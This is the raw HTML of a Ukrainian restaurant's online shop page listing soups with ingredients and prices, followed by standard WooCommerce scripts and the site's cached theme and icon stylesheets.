овочами&rdquo;" rel="nofollow" data-success_message="&ldquo;М&#039;ясний суп з овочами&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_76790" class="screen-reader-text"></span></li>
<li class="product type-product post-10799 status-publish outofstock product_cat-supy has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/supy/syrnyy-krem-sup-z-bazylikom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2020/12/syrnyy-krem-sup-z-bazylikom-01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Сирний крем суп з базиліком" decoding="async" srcset="https://palermo.if.ua/wp-content/uploads/2020/12/syrnyy-krem-sup-z-bazylikom-01-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2020/12/syrnyy-krem-sup-z-bazylikom-01-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2020/12/syrnyy-krem-sup-z-bazylikom-01-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2020/12/syrnyy-krem-sup-z-bazylikom-01-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2020/12/syrnyy-krem-sup-z-bazylikom-01.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Сирний крем суп з базиліком</h2> <p class="vincent_prod_excerpt"> <p class="vincent_prod_list_excerpt">Томати, вершки, цибуля ріпчаста, кабачок, картопля, плавлений сирок, перець, сіль. Варимо з любов’ю, подаємо зі свіжим житнім хлібом власної випічки.</p></p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>145.00</bdi></span></span></a><button class="woosq-btn woosq-btn-10799 woosq-btn-has-icon woosq-btn-icon-only" data-id="10799" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="https://palermo.if.ua/supy/syrnyy-krem-sup-z-bazylikom/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10799" data-quantity="1" class="button product_type_simple" data-product_id="10799" data-product_sku="" aria-label="Детальніше про &ldquo;Сирний крем суп з базиліком&rdquo;" rel="nofollow" data-success_message="">Читати далі</a> <span id="woocommerce_loop_add_to_cart_link_describedby_10799" class="screen-reader-text"></span></li>
<li class="product type-product post-8100 status-publish last instock product_cat-supy has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/supy/bulyon-kuryachyy-z-lokshynoyu-udon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2020/05/bulyon-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Бульйон курячий з локшиною Удон" decoding="async" srcset="https://palermo.if.ua/wp-content/uploads/2020/05/bulyon-1-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2020/05/bulyon-1-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2020/05/bulyon-1-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2020/05/bulyon-1.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Бульйон з тальятеле та курки</h2> <p class="vincent_prod_excerpt"> <p class="vincent_prod_list_excerpt">Наваристий бульйон з курки з додаванням локшини Удон.</p></p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>95.00</bdi></span></span></a><button class="woosq-btn woosq-btn-8100 woosq-btn-has-icon woosq-btn-icon-only" data-id="8100" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/supy/?add-to-cart=8100" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8100" data-product_sku="" aria-label="Додати в кошик: &ldquo;Бульйон з тальятеле та курки&rdquo;" rel="nofollow" data-success_message="&ldquo;Бульйон з тальятеле та курки&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_8100" class="screen-reader-text"></span></li>
</ul></div><div class="vincent_subtiny"></div></div></div></div><div class="vincent_back_to_top"></div><footer>
<div class="container copyright_area">
<div class="row">
<div class="col-md-12">
<div class="vincent_copyright">
<div class="vincent_logo_cont"> <a href="https://palermo.if.ua/" class="vincent_image_logo vincent_retina"></a></div><div class="vincent_ftext"> <i class="fa fa-phone"></i> <a href="tel:+380991991900">(099) 199 19 00</a> - бронювання столиків <i class="fa fa-clock-o"></i> 11<sup>00</sup> – 21<sup>00</sup> <br> <i class="fa fa-phone"></i> <a href="tel:+380952220406">(095) 222 04 06</a> - служба доставки <i class="fa fa-clock-o"></i> 10<sup>30</sup> – 21<sup>00</sup><br>При мінімальному замовленні <strong>300 грн</strong> доставка - <strong>БЕЗКОШТОВНА</strong>.<br>При сумі замовлення <strong>до 300 грн</strong> - вартість доставки <strong>50 грн</strong>. <br>Замовлення приймається до <b>21:30</b></div><div class="vincent_footer_socials_cont"> <a class="vincent_footer_social_button vincent_facebook" href="https://www.facebook.com/PalermoKalush/" target="_blank"> <i class="fa fa-facebook"></i></a> <a class="vincent_footer_social_button vincent_instagram" href="https://www.instagram.com/palermokalush/" target="_blank"> <i class="fa fa-instagram"></i></a></div><div class="vincent_copy_text"> <a href="tel:+380952220406">(095) 222 04 06</a><br> м. Калуш, Івано-Франківська обл<br> <a href="mailto:vladcgi@gmail.com">Сайт розроблено: <i class="fa fa-envelope"></i>vladcgi@gmail.com</a></div><div class="clear"></div></div></div></div></div></footer>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vincent-child/*","/wp-content/themes/vincent/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div class="ctcocb"><div class="ctcocb-cols-2"><a href="tel:+380952220406"><div class="ctcocb-img"><img alt="Phone icon" src="[data-uri]"/></div><div class="ctcocb-phone">ДОСТАВКА</div></a></div><div class="ctcocb-cols-2"><a href="https://wa.me/+380991991900"><div class="ctcocb-img"><img alt="WhatsApp icon" src="[data-uri]"/></div><div class="ctcocb-wapp">РЕСТОРАН</div></a></div></div><div class="woofc-overlay" data-woofc-trigger></div><div class="woofc woofc-slide-right woofc-dark-mode">
<div class="woofc-cart" data-woofc-cart-popup-stage="0">
<div class="woofc-cart__header">
<div class="woofc-cart__header-title">КОШИК</div><div class="woofc-cart__header-close" data-woofc-trigger> <img src="https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/close.svg" alt="//" width="20"></div></div><div class="woofc-cart__body" id="woofc-cart-body">
<div class="woofc-card">
<div class="woofc-card__body">
<div class="woofc-cart-empty-message"> Ваш кошик на даний момент порожній.</div></div></div></div><div class="woofc-cart__footer">
<div class="woofc-cart-cta"> <a href="https://palermo.if.ua/cart/" class="woofc-cart-cart woofc-primary-bg-color woofc-primary-text-color"> Кошик</a> <a href="https://palermo.if.ua/checkout/" class="woofc-cart-checkout woofc-primary-bg-color woofc-primary-text-color"> Оформлення замовлення <span class="woofc-checkout-and-total-price-separator">:</span> <span id="woofc-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>0.00</bdi></span></span></a></div></div><div class="woofc-cart__loader">
<div class="woofc-spinner"></div></div><div class="woofc-cart-notice"></div></div><div class="woofc-cart-trigger" data-woofc-trigger>
<div class="woofc-cart-trigger__counter"> <span id="woofc-cart-trigger-counter">0</span></div><img src="https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/cart-5.svg" alt="//" width="26"></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement=1;</script>	<script type='text/javascript'>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/535ac4f8bff52b3d-navigation.js" id="zacompom_togglemenu-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/82ec3d3c84390a2e-instantpage.js" id="speedycache_instant_page-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0435\u043c\u0430\u0454 \u0442\u043e\u0432\u0430\u0440\u0456\u0432, \u044f\u043a\u0456 \u0431 \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0430\u043b\u0438 \u0432\u0430\u0448\u043e\u043c\u0443 \u0432\u0438\u0431\u043e\u0440\u0443. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0456\u043d\u0448\u0435 \u043f\u043e\u0454\u0434\u043d\u0430\u043d\u043d\u044f.","i18n_make_a_selection_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0442\u043e\u0432\u0430\u0440\u0443, \u043f\u0435\u0440\u0448 \u043d\u0456\u0436 \u0434\u043e\u0434\u0430\u0442\u0438 \u0439\u043e\u0433\u043e \u0434\u043e \u043a\u043e\u0448\u0438\u043a\u0430.","i18n_unavailable_text":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0446\u0435\u0439 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0438\u0439. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0456\u043d\u0448\u0435 \u043f\u043e\u0454\u0434\u043d\u0430\u043d\u043d\u044f.","i18n_reset_alert_text":"\u0412\u0430\u0448 \u0432\u0438\u0431\u0456\u0440 \u0431\u0443\u043b\u043e \u0441\u043a\u0438\u043d\u0443\u0442\u043e. \u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0442\u043e\u0432\u0430\u0440\u0443, \u043f\u0435\u0440\u0448 \u043d\u0456\u0436 \u0434\u043e\u0434\u0430\u0442\u0438 \u0439\u043e\u0433\u043e \u0434\u043e \u043a\u043e\u0448\u0438\u043a\u0430."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.1.8" id="slick-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.1.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.8" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">var woosq_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"940615954e","view":"popup","effect":"mfp-fade","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://palermo.if.ua/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6a4905ea4b6bd110-frontend.js" id="woosq-frontend-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/95ca2616d291da36-theme.js" id="vincent-theme-js"></script>
<script id="vincent-theme-js-after">var vincent_ajaxurl='https://palermo.if.ua/wp-admin/admin-ajax.php';
jQuery(document).ready(function (){
jQuery("html").addClass("vincent_non_transparent_header");
});
//# sourceURL=vincent-theme-js-after</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://palermo.if.ua/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="malinky-ajax-pagination-main-js-js-extra">var malinkySettings={"1":{"theme_defaults":"WooCommerce Storefront","posts_wrapper":".products","post_wrapper":".product","pagination_wrapper":".woocommerce-pagination","next_page_selector":".woocommerce-pagination a.next","paging_type":"load-more","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://palermo.if.ua/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":" \u21e9 \u21e9 \u21e9 ","loading_more_posts_text":"...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/390b0f68dadafb1b-main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script id="woofc-script-js-extra">var woofcObj={"ajax_url":"https://palermo.if.ua/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","add_to_cart_animation":"shake","display_type":"slide-right","open_after_add_to_cart":"no","is_ajax_cart_loader":"1","hide_cart_when_empty":"","coupon_appled_text":"","coupon_removed_text":""};
//# sourceURL=woofc-script-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/bae34c4c6c342d2d-woofc-public-script.js" id="woofc-script-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ab2ce8e67674cafe-pm-woocommerce.js" id="pm-woocommerce-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script></script>
<script>jQuery(function($){
$(document).ready(function(){
QtyChng();
});
$(document).ajaxComplete(function (){
QtyChng();
});
function QtyChng(){
$(document).off("click", ".qib-button").on("click", ".qib-button", function(){
var qty=$(this).siblings(".quantity").find(".qty");
var val=parseFloat(qty.val());
var max=parseFloat(qty.attr("max"));
var min=parseFloat(qty.attr("min"));
var step=parseFloat(qty.attr("step"));
if($(this).is(".plus")){
if(val===max) return false;
if(isNaN(val)){
qty.val(step);
return false;
}
if(val + step > max){
qty.val(max);
}else{
qty.val(val + step);
}}else{
if(val===min) return false;
if(isNaN(val)){
qty.val(min);
return false;
}
if(val - step < min){
qty.val(min);
}else{
qty.val(val - step);
}}
qty.val(Math.round(qty.val() * 100) / 100);
qty.trigger("change");
$("body").removeClass("sf-input-focused");
});
}});</script>
</body>
</html>
<!-- Cache by SpeedyCache https://speedycache.com -->

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/8e22e6242ede8c6f-feather.css
body_size: -113
content:
@font-face{font-family:'feather';src:url("fonts/feather.eot");src:url("fonts/feather.eot#iefix") format('embedded-opentype'),url("fonts/feather.ttf") format('truetype'),url("fonts/feather.woff") format('woff'),url("fonts/feather.svg#feather") format('svg');font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/99ba23a064b177f5-icons.css
body_size: 425
content:
@font-face{font-family:'woosq';src:url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.eot?bhfj08");src:url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.eot?bhfj08#iefix") format('embedded-opentype'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.ttf?bhfj08") format('truetype'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.woff?bhfj08") format('woff'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.svg?bhfj08#woosq") format('svg');font-weight:400;font-style:normal;font-display:block}[class^="woosq-icon-"],[class*=" woosq-icon-"]{font-family:'woosq'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woosq-icon-57:before{content:"\e900"}.woosq-icon-58:before{content:"\e901"}.woosq-icon-59:before{content:"\e902"}.woosq-icon-60:before{content:"\e903"}.woosq-icon-61:before{content:"\e904"}.woosq-icon-62:before{content:"\e905"}.woosq-icon-10:before{content:"\e906"}.woosq-icon-11:before{content:"\e907"}.woosq-icon-12:before{content:"\e908"}.woosq-icon-13:before{content:"\e909"}.woosq-icon-14:before{content:"\e90a"}.woosq-icon-15:before{content:"\e90b"}.woosq-icon-8:before{content:"\e90c"}.woosq-icon-16:before{content:"\e90d"}.woosq-icon-17:before{content:"\e90e"}.woosq-icon-9:before{content:"\e90f"}.woosq-icon-18:before{content:"\e910"}.woosq-icon-19:before{content:"\e911"}.woosq-icon-20:before{content:"\e912"}.woosq-icon-21:before{content:"\e913"}.woosq-icon-22:before{content:"\e914"}.woosq-icon-5:before{content:"\e915"}.woosq-icon-23:before{content:"\e916"}.woosq-icon-24:before{content:"\e917"}.woosq-icon-25:before{content:"\e918"}.woosq-icon-26:before{content:"\e919"}.woosq-icon-27:before{content:"\e91a"}.woosq-icon-28:before{content:"\e91b"}.woosq-icon-29:before{content:"\e91c"}.woosq-icon-30:before{content:"\e91d"}.woosq-icon-38:before{content:"\e91e"}.woosq-icon-39:before{content:"\e91f"}.woosq-icon-40:before{content:"\e920"}.woosq-icon-31:before{content:"\e921"}.woosq-icon-6:before{content:"\e922"}.woosq-icon-1:before{content:"\e923"}.woosq-icon-7:before{content:"\e924"}.woosq-icon-63:before{content:"\e925"}.woosq-icon-3:before{content:"\e926"}.woosq-icon-4:before{content:"\e927"}.woosq-icon-32:before{content:"\e928"}.woosq-icon-33:before{content:"\e929"}.woosq-icon-34:before{content:"\e92a"}.woosq-icon-35:before{content:"\e92b"}.woosq-icon-36:before{content:"\e92c"}.woosq-icon-2:before{content:"\e92d"}.woosq-icon-64:before{content:"\e92e"}.woosq-icon-37:before{content:"\e92f"}.woosq-icon-41:before{content:"\f002"}.woosq-icon-42:before{content:"\f045"}.woosq-icon-43:before{content:"\f06e"}.woosq-icon-44:before{content:"\f08e"}.woosq-icon-45:before{content:"\f0d0"}.woosq-icon-50:before{content:"\f104"}.woosq-icon-49:before{content:"\f105"}.woosq-icon-48:before{content:"\f140"}.woosq-icon-47:before{content:"\f14c"}.woosq-icon-46:before{content:"\f24d"}.woosq-icon-51:before{content:"\e930"}.woosq-icon-52:before{content:"\e931"}.woosq-icon-53:before{content:"\e932"}.woosq-icon-54:before{content:"\e933"}.woosq-icon-55:before{content:"\e934"}.woosq-icon-56:before{content:"\e935"}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/14094b0b155ad4cc-theme.css
body_size: 17336
content:
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.dn{display:none!important}.wp-caption{max-width:100%!important;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}img{max-width:100%;height:auto}table{width:100%;border-collapse:collapse;margin-bottom:40px}table td,table th{text-align:center;padding:7px 0;border:1px solid #e1e1e1}dt{font-weight:700;text-decoration:underline}dd{margin:0;padding:0 0 .5em 0}pre{display:block;white-space:pre;margin:1em 0;word-break:break-all;word-wrap:break-word;max-width:100%}.clear{clear:both}html{height:auto;overflow-x:hidden;position:static}body{position:relative;overflow-x:hidden;font-weight:300;-webkit-font-smoothing:antialiased}a{text-decoration:none;outline:none;transition:all .3s;-webkit-transition:all .3s}.vincent_content a{text-decoration:underline;color:inherit}.vincent_content a:hover,.vincent_content a:focus{text-decoration:none;background-color:#0000}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="date"],input[type="time"],input[type="datetime"],input[type="url"],input[type="confirm_email"],input[type="number"],textarea{background:#fff0;border:2px solid;width:100%;font-size:14px;line-height:26px;letter-spacing:3px;vertical-align:top;padding:5px 15px 7px;margin-bottom:20px!important}textarea{height:120px;resize:none}input[type="submit"]{background:#fff0;border:solid 2px;padding:6px 16px;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}input[type="submit"]:hover{background:#fff0}input,textarea,button{-webkit-appearance:none;outline:none}input[type="checkbox"]{-webkit-appearance:checkbox}input:focus,textarea:focus,body{outline:none}input::-moz-placeholder{opacity:1;text-transform:uppercase}textarea::-moz-placeholder{opacity:1;text-transform:uppercase}input:focus::-webkit-input-placeholder{color:#fff0;opacity:0}input:focus::-moz-placeholder{color:#fff0;opacity:0}input:focus::-ms-input-placeholder{color:#fff0;opacity:0}textarea:focus::-webkit-input-placeholder{color:#fff0;opacity:0}textarea:focus::-moz-placeholder{color:#fff0;opacity:0}textarea:focus::-ms-input-placeholder{color:#fff0;opacity:0}.vincent_input_cont_half_width{width:50%;display:inline-block;box-sizing:border-box;float:left}.vincent_input_cont_half_width:nth-child(even){padding-left:10px}.vincent_input_cont_half_width:nth-child(odd){padding-right:10px}.vincent_ajax_query_posts_active_preloader{width:100%;min-height:250px;display:block;position:relative}.vincent_ajax_query_posts_active_preloader:after{width:64px;height:64px;display:block;margin-left:60px;content:"";background:url("https://palermo.if.ua/wp-content/themes/vincent/img/preloader.gif");background-size:100% 100%;position:absolute;top:50%;left:50%;transform:perspective(1px) translateY(-50%) translateX(-50%);z-index:10}.vincent_tiny ol li ul,.vincent_tiny ul li ol,.vincent_tiny ul li ul,.vincent_tiny ol li ol,.vincent_tiny ol li ul li ol{padding-left:30px;margin-bottom:0}html.vincent_height_100{height:100%}header{position:relative;z-index:30000}header.header_type_2 .vincent_header_sidebar .widget,header.header_type_3 .vincent_header_sidebar .widget{padding-top:40px}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_menu_inner{float:left}header.header_type_2 .vincent_menu_inner,header.header_type_3 .vincent_logo_cont{float:right}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_logo_cont,header.header_type_2 .vincent_menu_inner,header.header_type_3 .vincent_menu_inner{padding-left:40px;padding-right:40px}html.vincent_transparent_header header{width:100%;background-color:#fff0;position:absolute;z-index:30000}.vincent_menu_mobile,.vincent_menu_mobile_trigger{display:none}.vincent_menu{list-style:none;margin:0;padding:0}.vincent_menu_cont{text-align:center}header .vincent_menu .sub-menu{padding-left:0;list-style:none;display:none}header .vincent_menu>li{display:inline-block;margin-right:30px;position:relative}header .vincent_menu>li:last-child{margin-right:0}header .vincent_menu li a{text-decoration:none;display:block;position:relative}header .vincent_menu>li>a{letter-spacing:4px;padding-top:10px;padding-bottom:29px}header .vincent_menu>li>a:after{position:absolute;margin-top:10px;top:50%;left:50%;content:"";display:block;width:0;height:1px;background:#fff;transition:0.3s all}header.logo_center .vincent_menu>li>a:after{top:0}header .vincent_menu>li.current-menu-ancestor>a:after{width:10px;margin-left:-5px}header .vincent_menu li .sub-menu{padding:26px 0 3px;position:absolute;z-index:10000;left:50%}header .vincent_menu>li>.sub-menu:before{content:"";border:solid 6px #fff0;position:absolute;top:-12px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}header .vincent_menu li .sub-menu li{width:210px;text-align:left;padding:0 28px;margin-right:0}header .vincent_menu li .sub-menu{-webkit-transform:translateX(-50%);transform:translateX(-50%)}header .vincent_menu li .sub-menu a{text-transform:none;display:block;padding-bottom:15px;margin-bottom:10px;letter-spacing:0;position:relative}header .vincent_menu li .sub-menu a:after{content:"";width:100%;height:1px;display:block;position:absolute;bottom:1px;left:0}header .vincent_menu li .sub-menu li:last-child>a:after{display:none}header .vincent_menu li:hover>.sub-menu{display:block}header.logo_right .vincent_menu>li:first-child .sub-menu{margin-left:-50px}header.logo_left .vincent_menu>li:last-child .sub-menu{margin-left:-152px}header .vincent_menu .sub-menu li{position:relative}header .vincent_menu .sub-menu .sub-menu{padding-top:26px;margin-top:0;left:100%;top:-26px;-webkit-transform:translateX(0);transform:translateX(0)}header.header_type_2 .vincent_menu>li:last-child .sub-menu{-webkit-transform:translateX(-90%);transform:translateX(-90%)}header.header_type_2 .vincent_menu>li:last-child .sub-menu:before{left:100%;-webkit-transform:translateX(-30px);transform:translateX(-30px)}header.header_type_2 .vincent_menu>li:last-child .sub-menu .sub-menu,header.header_type_2 .vincent_menu>li:nth-last-child(2) .sub-menu .sub-menu,header.header_type_2 .vincent_menu>li:nth-last-child(3) .sub-menu .sub-menu{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}header.header_type_3 .vincent_menu>li:first-child>.sub-menu{left:0;-webkit-transform:translateX(0);transform:translateX(0)}header.header_type_3 .vincent_menu>li:first-child>.sub-menu:before{left:0;-webkit-transform:translateX(15px);transform:translateX(15px)}header .vincent_menu .sub-menu .sub-menu li:first-child{padding-top:0}header.logo_left .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu,header.logo_left .vincent_menu li:nth-last-child(2) .sub-menu .sub-menu,header.logo_center .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu{right:200px}header.logo_left .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu li,header.logo_left .vincent_menu li:nth-last-child(2) .sub-menu .sub-menu li,header.logo_center .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu li{padding-right:5px}header .vincent_menu .sub-menu li.menu-item-has-children:after{content:"\f105";display:inline-block;font-family:FontAwesome,sans-serif;position:absolute;top:1px;right:27px;z-index:11111;-webkit-transition:color 0.3s;transition:color 0.3s}.vincent_title_block{width:100%;text-align:center;height:120px;background-position:bottom center;background-repeat:no-repeat;position:relative;margin-top:21px;margin-bottom:0}.vincent_title_block h1{font-size:40px;line-height:40px;text-transform:uppercase;letter-spacing:6px}.vincent_corners:after,.vincent_corners_bottom:after,.vincent_corners_both:before,.vincent_corners_both:after{width:200%;height:10px;position:absolute;display:block;content:"";left:0;border:solid #fff0;border-width:10px 0;background-color:#121618;background-color:#fff0;background-repeat:repeat,repeat-x,repeat-x,repeat-x,repeat-x;background-position:0 0,0 0,0 0,0 100%,0 100%;background-size:auto auto,15px 15px,15px 15px,15px 15px,15px 15px;background-clip:padding-box,border-box,border-box,border-box,border-box;background-origin:padding-box,border-box,border-box,border-box,border-box;z-index:100}.vincent_corners:after,.vincent_corners_both:before{top:0}.vincent_corners_bottom:after,.vincent_corners_both:after{bottom:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.vincent_title_block:before{display:inline-block;position:absolute;width:100%;height:100%;left:0;top:0;content:""}.vincent_inner_text{position:relative;top:50%;transform:perspective(1px) translateY(-50%)}.vincent_title_block h1{margin-bottom:0}header .vincent_text_logo a,header .vincent_text_logo 